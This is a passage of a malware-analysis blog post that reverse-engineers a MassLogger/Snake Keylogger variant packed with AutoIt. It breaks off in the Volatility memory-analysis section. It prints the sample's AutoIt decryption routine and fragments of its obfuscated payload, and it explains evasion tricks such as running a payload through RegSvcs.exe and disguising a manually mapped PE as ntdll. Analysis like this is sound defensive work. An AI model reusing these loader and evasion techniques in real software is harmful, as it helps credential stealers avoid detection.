

<file: posts/reverse-engineering-masslogger-variant-packed-with-autoit/index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <title>Reverse Engineering Masslogger Variant Packed with AutoIt — byevincent</title>
    <meta property="og:title" content="Reverse Engineering Masslogger Variant Packed with AutoIt">
    <meta property="og:description" content="Overview Stage 1 - AutoIt Dropper (script.au3) Stage 2 – DLL Loader (740b0000.clr.dll) Stage 3 – Decrypted Payload Execution (RegSvcs.exe) Volatility Memory Analysis - Manual PE Mapping Legitimate…">
    <meta property="og:image" content="https://byevincent.xyz/img/2025/05/screenshot_3.png">
    <meta property="og:url" content="https://byevincent.xyz/posts/reverse-engineering-masslogger-variant-packed-with-autoit/">
    <meta property="og:type" content="article">
    <meta name="twitter:card" content="summary_large_image">
    <script>(function(){try{var t=localStorage.getItem("bv-theme")||(window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light");document.documentElement.setAttribute("data-theme",t);}catch(e){}})();</script>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/css/styles.css">
  </head>
  <body>

    <header class="site-header">
      <div class="container header-inner">
        <a class="logo" href="/">byevincent</a>
        <nav class="nav">
          <div class="nav-links">
            <a href="/">Blog</a>
            <a href="/about/">About</a>
          </div>
          <button class="theme-toggle" aria-label="Toggle theme">
            <svg class="sun-icon" viewBox="0 0 24 24"><circle cx="12" cy="12" r="5"/><path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"/></svg>
            <svg class="moon-icon" viewBox="0 0 24 24"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>
          </button>
          <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false">
            <span></span><span></span><span></span>
          </button>
        </nav>
      </div>
    </header>

    <main class="container">
      <div class="post-container">
        <header class="post-header">
          <h1>Reverse Engineering Masslogger Variant Packed with AutoIt</h1>
          <div class="meta">By <strong>Vincent Dinh</strong> &bull; <time datetime="2025-05-22">May 22, 2025</time> &bull; <span class="tag">Malware</span></div>
        </header>
        <article class="post-article">

          
<figure><img alt="" src="/img/2025/05/screenshot_3.png"/></figure>
<ol><li><a class="wp-block-table-of-contents__entry" href="#overview">Overview</a><ol><li><a class="wp-block-table-of-contents__entry" href="#stage-1-autoit-dropper-script-au3">Stage 1 - AutoIt Dropper (script.au3)</a></li><li><a class="wp-block-table-of-contents__entry" href="#stage-2-dll-loader-740b0000-clr-dll">Stage 2 – DLL Loader (740b0000.clr.dll)</a></li><li><a class="wp-block-table-of-contents__entry" href="#stage-3-decrypted-payload-execution-regsvcs-exe">Stage 3 – Decrypted Payload Execution (RegSvcs.exe) </a><ol><li><a class="wp-block-table-of-contents__entry" href="#volatility-memory-analysis-manual-pe-mapping">Volatility Memory Analysis - Manual PE Mapping</a><ol><li><a class="wp-block-table-of-contents__entry" href="#legitimate-ntdll-dll-locations">Legitimate ntdll.dll Locations</a></li><li><a class="wp-block-table-of-contents__entry" href="#suspicious-rwx-memory-region-at-0x400000">Suspicious RWX Memory Region at 0x400000</a></li><li><a class="wp-block-table-of-contents__entry" href="#not-listed-in-loader-table">Not Listed in Loader Table</a></li><li><a class="wp-block-table-of-contents__entry" href="#pe-structure-shellcode-confirmed-malfind">PE Structure + Shellcode Confirmed (malfind)</a></li></ol></li></ol></li><li><a class="wp-block-table-of-contents__entry" href="#network-analysis">Network Analysis</a><ol><li><a class="wp-block-table-of-contents__entry" href="#dns-resolution-and-ip-rotation">DNS Resolution and IP Rotation</a></li><li><a class="wp-block-table-of-contents__entry" href="#connection-behavior">Connection Behavior</a></li></ol></li><li><a class="wp-block-table-of-contents__entry" href="#yara-rules">YARA Rules</a><ol><li><a class="wp-block-table-of-contents__entry" href="#autoit-evasive-loader">AutoIt_Evasive_Loader</a></li><li><a class="wp-block-table-of-contents__entry" href="#evasive-dotnet-payload">Evasive_DotNet_Payload</a></li></ol></li><li><a class="wp-block-table-of-contents__entry" href="#masslogger-attribution">MassLogger Attribution</a></li><li><a class="wp-block-table-of-contents__entry" href="#ioc-list">IOC List</a></li><li><a class="wp-block-table-of-contents__entry" href="#tools-used">Tools Used</a></li></ol></li></ol>
<h2 class="wp-block-heading" id="overview">Overview</h2>
<p>This blog documents the reverse engineering of a staged malware sample tagged as MassLogger / Snakelogger variant. The original file was retrieved from <a class="" href="https://bazaar.abuse.ch/">MalwareBazaar</a> and analyzed through a hybrid static and dynamic workflow involving memory dumping, emulation, and custom detection engineering.</p>
<p>Sample Details:</p>
<ul>
<li><strong>Filename</strong>: <code>NEWORDER.exe</code></li>
<li><strong>First Seen:</strong> 2025-01-15 17:07:30 UTC</li>
<li><strong>SHA256</strong>: <code>e3140471b8e10e218754105e8fe4305bd7045f0f1da7eee586b07e5cfe4206b5</code></li>
<li><strong>Tags</strong>: <code>masslogger</code>, <code>snakekeylogger</code>, <code>stealer</code>, <code>autoit</code>, <code>regsvcs</code></li>
<li><strong>Sandbox Behavior</strong>: Identified by ANY.RUN as <strong>SnakeKeylogger</strong>, with observed use of <code>RegSvcs.exe</code> for DLL execution, beaconing to <code>checkip.dyndns.org</code>, and system recon via WMI and registry access.</li>
</ul>
<p>The binary is a compiled AutoIt dropper containing an obfuscated payload stored in the variable <code>$FPPRUULVXM</code>. Decryption is performed using a custom function <code>AJZIWSIBC()</code>, which implements XOR-based arithmetic on long numeric strings, a common pattern in AutoIt-based malware. Once decrypted, a <code>.NET</code> DLL (<code>740b0000.clr.dll</code>) is dropped and executed via <code>RegSvcs.exe</code>. This DLL then decrypts and injects a third-stage shellcode payload into memory.</p>
<p>The investigation used: </p>
<ul>
<li><strong>PE-Sieve</strong> to extract the memory-mapped DLL</li>
<li><strong>IDA Pro</strong> and <strong>x64dbg</strong> to reverse and trace functions (<code>sub_740C1C96</code>, <code>sub_740C2045</code>)</li>
<li><strong>Speakeasy</strong> and <strong>scdbg</strong> for shellcode emulation attempts (ultimately inconclusive)</li>
<li><strong>YARA</strong> to match known traits and author custom rules for detection</li>
</ul>
<figure><img alt="" src="/img/2025/05/image.png"/><figcaption class="wp-element-caption">Figure 1: Detect It Easy detecting AutoIt</figcaption></figure>
<h2 id="stage-1-autoit-dropper-script-au3">Stage 1 - AutoIt Dropper (script.au3)</h2>
<p>The first stage of this malware is a compiled AutoIt executable named <code>NEWORDER.exe</code>. To analyze its behavior, the binary was unpacked using <strong>AutoIt-Ripper</strong>, which extracted an embedded script into a readable <code>script.au3</code> file.</p>
<p>At the top of this script, a custom decryption function named <code>AJZIWSIBC()</code> is defined:</p>
<pre>Func AJZIWSIBC ( $JCAYYEU , $OCDHLSA )
    Local $IWUAXZNCM = ""
    For $VWHHUCUWIZS = 1 To StringLen ( $JCAYYEU )
        $IWUAXZNCM &amp;= Execute ( _
            "Chr(Asc(StringMid($jcayyeu, $vwhhucwizs, 1)) - Mod($ocdhlsa + $vwhhucwizs, 256))" )
    Next
    Return $IWUAXZNCM
EndFunc</pre>
<p>This function performs a position-dependent arithmetic transformation on each character of the input string, dynamically evaluating it using <code>Execute()</code>. Unlike fixed-key XOR encoding, this technique introduces a per-character offset based on its position and a supplied key, making it harder to decode without full emulation or reversing.</p>
<p>Following this definition, the script constructs a large obfuscated payload by repeatedly appending numeric-looking strings to a global variable named <code>$FPPRUULVXM</code>. For example:</p>
<pre>Global $FPPRUULVXM = "56184065205618406525..."
$FPPRUULVXM &amp;= "52056184065205618406525..."
$FPPRUULVXM &amp;= "84065205618406525..."
; (spans many lines and hundreds of KB of encoded content)</pre>
<p>These segments contain <strong>numeric ASCII sequences</strong>, not actual binary data. Each 9-digit chunk encodes one character, typically using the last three digits (e.g., <code>652</code>), which are interpreted and transformed at runtime. The full blob is passed to <code>AJZIWSIBC()</code> with a hardcoded key of <code>4</code>.</p>
<p>None of the decoded content exists statically in the script. All transformation occurs during execution, allowing the loader to bypass static analysis and signature-based detection. The decrypted code is not written to disk. Instead, execution is handed off to <code>RegSvcs.exe</code>, a signed Microsoft binary, which loads the resulting <code>.NET</code> DLL (<code>740b0000.clr.dll</code>) directly into memory.</p>
<pre>Global $SJNWPER = Call ( AJZIWSIBC ( "J~lk~~p" , 4 ) , $JAYFUDCI &amp; "(@TempDir &amp; ""\overfertilize"", 18)" )</pre>
<p>During runtime, the script decodes this payload entirely in memory using the <code>AJZIWSIBC()</code> function. The resulting blob is then saved to <code>%TEMP%\overfertilize</code> and executed using <code>RegSvcs.exe</code>, a trusted signed Microsoft binary. This approach avoids writing any static payloads or recognizable binary headers to disk during initial stages, effectively bypassing many forms of static analysis and signature-based detection.</p>
<p>The decrypted data does not start with a standard <code>MZ</code> header, suggesting it may be shellcode, an encrypted .NET assembly, or a second-layer loader. The file <code>overfertilize</code> is ultimately loaded as a <code>.NET</code> DLL via <code>RegSvcs.exe</code>, marking the transition into Stage 2: a memory-resident payload.</p>
<h2 id="stage-2-dll-loader-740b0000-clr-dll">Stage 2 – DLL Loader (<code>740b0000.clr.dll</code>)</h2>
<p>The second stage of the malware chain is a memory-resident .NET DLL (<code>740b0000.clr.dll</code>) executed by <code>RegSvcs.exe</code>, recovered using PE-Sieve during runtime. Although it was unpacked from an AutoIt wrapper and presents as a .NET module, analysis shows it lacks a valid CLR header and does not invoke typical CLR bootstrap routines. This suggests it operates outside the managed runtime, likely through unmanaged shellcode or custom loader stubs. Furthermore, the DLL does not import any Windows API functions via the import table, instead relying on pointer arithmetic, jump tables, and low-level constructs to resolve functionality dynamically, evading traditional static analysis.</p>
<p>The Stage 2 DLL does not import Windows API functions via the import table; instead, it likely resolves necessary APIs dynamically at runtime. This inference is supported by downstream use of functions like <code>CreateThread</code>, despite their absence in static imports, implying runtime export parsing or pointer-based resolution.</p>
<figure><img alt="" src="/img/2025/05/image-4.png"/><figcaption class="wp-element-caption">Figure 2: Jump table within the .data section at 0x747F4110 referencing constant DWORDs used by the loader. These values are indirectly referenced during runtime to influence execution flow, likely as part of the pointer resolution or dispatch logic.</figcaption></figure>
<p>Initially, the loader employs a compact jump-table located at <code>.data:747F4110–747F411C</code> (Figure 2), where four DWORD entries direct execution flow. These DWORD values facilitate indirect jumps to specialized staging routines such as handling "small chunks" or "large regions," contributing to variant handling and stealth by preventing direct API or memory access.</p>
<p>Each DWORD in the jump table corresponds to a loader routine, guiding execution based on runtime conditions. For instance:</p>
<ul>
<li><code>+0x04</code> → <code>0x740C1C96</code>: initiates memory allocation and staging via <code>sub_740C1C96</code>.</li>
<li><code>+0x10</code> → <code>0x740C2045</code>: responsible for XOR decryption of the embedded payload.</li>
</ul>
<p>Disassembly of <code>sub_740C1C96</code> confirmed these runtime jump destinations: the loader reads thread-local flags via <code>fs:[0xE24]</code>, which determine whether execution is routed to <code>sub_740C2045</code>. </p>
<figure><img alt="" src="/img/2025/05/image-5.png"/><figcaption class="wp-element-caption">Figure 3: Entry function <code>sub_740C1C96</code> retrieves a global <strong>staging pointer</strong> from <code>.data:747F4010</code>, initializes registers, and invokes <code>sub_740C2045</code>. This begins the process of pointer validation and stage execution.</figcaption></figure>
<p>The core dispatcher, sub_740C1C96 (Figure 3), merges TEB access and flag masking into a unified narrative. It begins by establishing thread context, pushing EBX/EDI/ESI registers, and retrieving a global staging pointer from .data:747F4010. If ECX is nonzero, it calls sub_740C20C4, a minimal helper accessing thread-specific memory via the TEB (fs:[0xE24]), crucial for anti-debugging and state tracking. This context then informs a per-thread flags operation—masked by 0x5F—before routing execution through the aforementioned jump-table based on the thread-specific state.</p>
<figure><img alt="" src="/img/2025/05/image-8.png" style="width:310px;height:auto"/><figcaption class="wp-element-caption">Figure 3a: TEB access via <code>fs:[0xE24]</code> in <code>sub_740C20C4</code>. This lightweight helper function returns a thread-local structure that the loader uses to validate or initialize thread-specific memory, aiding in anti-debugging and state tracking.</figcaption></figure>
<figure><img alt="" src="/img/2025/05/image-6.png"/><figcaption class="wp-element-caption">Figure 4: Core loader logic within <code>sub_740C2045</code>, where it uses atomic compare-and-exchange (<code>LOCK CMPXCHG</code>) to safely write to shared memory. Execution paths populate per-thread structures and conclude with a transition to <code>sub_7415BBB4</code>, the final preparatory stage.</figcaption></figure>
<p>Execution then transitions to sub_740C2045, streamlining its primary logic through LOCK CMPXCHG instructions. Here, an atomic compare-and-exchange sequence safely claims memory slots, enabling thread-safe staging without external APIs. This subroutine notably handles entropy reseeding by recursing into the earlier mentioned sub_740C20C4, and concludes via a direct tail-call to sub_7415BBB4, orchestrating the final memory preparation stage.</p>
<figure><img alt="" src="/img/2025/05/image-7.png"/><figcaption class="wp-element-caption">Figure 5: Context preparation in <code>sub_7415BBB4</code>, where structured exception handling is established and values are pushed to the stack. The loader writes pointer-based context into stack variables before transitioning control to the next stage via a call to <code>sub_740C20C0</code>.</figcaption></figure>
<p><code>Sub_7415BBB4</code> (Figure 5) emphasizes anti-debugging through structured exception handling. It sets up a structured-exception frame via <code>__EH_prolog3_catch</code>, establishing crash-resilience and anti-debugging defenses. Stack variables receive pointer-based context before transitioning control to <code>sub_740C2C00</code>, verifying the preparation of the memory region before restoring registers and transitioning control to the prepared <code>RWX</code> region.</p>
<p>Throughout Stage 2, the loader operates without traditional WinAPI imports, performing all operations through calculated pointer resolutions, interlocked memory instructions, and structured exception frames, significantly complicating static and dynamic analysis. </p>
<p>Importantly, Stage 2 does not initiate any observable network connections. This was validated via FakeNet and Wireshark during controlled execution. All external communication—such as DNS resolution and TLS handshakes to C2 servers—is deferred until Stage 3, after payload decryption and injection.</p>
<h2 id="stage-3-decrypted-payload-execution-regsvcs-exe">Stage 3 – Decrypted Payload Execution (<code>RegSvcs.exe</code>)<br/></h2>
<p>After the AutoIt dropper launches <code>RegSvcs.exe</code>, execution is passed to a custom loader embedded in a .NET DLL. To observe the final stage of execution and extract payload artifacts, we attach to <code>RegSvcs.exe</code> using <code>x32dbg</code> after it has already begun staging the payload in memory.</p>
<p>Once attached, we pause the process and set a breakpoint on <strong><code>CreateThread</code></strong> - a common API used to invoke in-memory payloads. When this breakpoint is hit, we inspect the value pushed as the <strong><code>lpStartAddress</code></strong> parameter, which points to the memory address where execution of the next stage will begin.</p>
<figure><img alt="" src="/img/2025/05/image-11.png"/><figcaption class="wp-element-caption">Figure 6: <code>x32dbg</code> pauses on <code>CreateThread</code>. The argument pushed to the stack (lpStartAddress) points to the thread entry address of the decrypted payload.</figcaption></figure>
<p>Following this <code>lpStartAddress</code> into the Memory Map leads us to a surprising location: the address resides within the <strong><code>.text</code> </strong>section of <strong><code>ntdll.dll</code></strong>. This suggests the loader did not use traditional shellcode injection via <code>VirtualAlloc</code> and <code>memcpy</code>, but instead unpacked the decrypted payload directly into the code section of a dropped or side-loaded DLL.</p>
<figure><img alt="" src="/img/2025/05/image-12.png"/><figcaption class="wp-element-caption">Figure 7: The address passed to <code>CreateThread</code> resides in the <code>.text</code> section of <code>ntdll.dll</code>, which has standard executable permissions (ER---) and is mapped as an image file. This implies the decrypted payload was embedded in or unpacked into this module.</figcaption></figure>
<p>The <code>.text</code> section was dumped and analyzed. Although not marked as RWX or residing in anonymous memory, this region exhibited all the expected hallmarks of a final payload: high-entropy code, embedded plaintext strings, and behavioral indicators common in stealer malware and C2 stagers. In x32dbg, the <code>CreateThread</code> start address appeared to reference <code>ntdll.dll</code> (0x77231000), but Volatility later confirmed that the actual payload was mapped at 0x400000 — a manually mapped PE not listed in the loader’s module list. This mislabeling is a deliberate evasion tactic, allowing malicious code to masquerade as a trusted module. </p>
<p>A manual diff between the memory-mapped <code>.text</code> region at <code>0x400000</code> and the legitimate <code>ntdll.dll</code> at <code>0x771c0000</code> confirmed this was not a real image. The fake section lacked standard syscall exports like <code>ZwQueryInformationProcess</code> or <code>RtlExitUserThread</code>, and instead contained entirely custom routines such as <code>sub_74207D0F</code>, <code>sub_7439C4F0</code>, and <code>sub_744665CA</code>. These functions implement complex control flow, SEH-based anti-debugging, and indirect function resolution.</p>
<p>Closer inspection of these routines clarifies their respective roles: <code>sub_74207D0F</code> functions as a dispatcher, walking through a memory-based function pointer table and calling handlers based on runtime values. This structure suggests a modular loader architecture. <code>sub_7439C4F0</code> wraps multiple validation and setup routines inside an SEH-controlled block, with indirect pointer use and stack cookie protection — behavior typical of anti-debug and crash-safe stagers. <code>sub_744665CA</code> manipulates a context block at <code>[esi+10h]</code> and <code>[esi+14h]</code>, sets transition flags, and invokes further payloads using a call chain. It also contains <code>DebugBreak</code> and <code>int 3</code>, confirming its anti-analysis design.</p>
<p>I noticed that the .<strong>text </strong>section of <code>ntdll.dll</code> having executable and read permissions was highly unusual even though the address of <strong><code>CreateThread</code></strong> matched the memory address in the <code>x32dbg</code> Memory Map. <code>ntdll.dll</code>'s .<code>text</code> section is typically protected as <code>PAGE_EXECUTE_READ</code>, meaning it's read-only and executable but not writable.</p>
<p>Further reversing revealed the internal structure of these routines. <code>sub_74207D0F</code> acts as a dispatcher that walks through a custom pointer table, selecting handlers based on runtime memory state. <code>sub_7439C4F0</code> wraps its logic in SEH and performs staged control logic that culminates in conditional handler calls, likely to decoding or setup functions. Finally, <code>sub_744665CA</code> manipulates fields such as <code>[esi+10h]</code> and <code>[esi+14h]</code>, invokes lower-level stagers, and includes intentional <code>DebugBreak</code> and <code>int 3</code> instructions, signaling anti-analysis behavior and payload staging.</p>
<h3 id="volatility-memory-analysis-manual-pe-mapping">Volatility Memory Analysis - Manual PE Mapping</h3>
<p>Memory analysis with Volatility confirmed that the payload was not executing from the legitimate ntdll.dll. Instead, the second stage loader manually mapped a PE file residing at <code>0x400000</code> into the memory region to appear as if it belonged to <code>ntdll.dll</code>. </p>
<h4 id="legitimate-ntdll-dll-locations">Legitimate <code>ntdll.dll</code> Locations</h4>
<p>To establish the loader's known modules using <code>ldrmodules</code>:</p>
<figure><img alt="" src="/img/2025/05/4.png"/><figcaption class="wp-element-caption">Figure 8: Legitimate <code>ntdll.dll</code> is loaded at standard base addresses, confirming no tampering in its mapped memory.</figcaption></figure>
<p>Result: </p>
<ul>
<li>ntdll.dll is correctly loaded at:
<ul>
<li>0x771c0000 - SysWOW64</li>
<li>0x7ffe63d5xxxx - WoW64 transition space</li>
</ul>
</li>
</ul>
<p>This confirms that <strong>the real <code>ntdll.dll</code> is present and untouched</strong> in expected memory regions.</p>
<h4 id="suspicious-rwx-memory-region-at-0x400000">Suspicious RWX Memory Region at 0x400000</h4>
<p>Next, I used <code>vadinfo</code> to examine all memory regions mapped within the process:</p>
<figure><img alt="" src="/img/2025/05/screenshot_1.png"/><figcaption class="wp-element-caption">Figure 9: Memory region <code>0x400000–0x41dfff</code> is RWX and has no file mapping, strongly indicating injected or manually mapped code.</figcaption></figure>
<p>Result: </p>
<ul>
<li>Memory range: <code>0x400000 – 0x41dfff</code></li>
<li>Protection: <code>PAGE_EXECUTE_READWRITE</code></li>
<li>Mapped file: <code>N/A</code></li>
</ul>
<p>Red Flags:</p>
<ul>
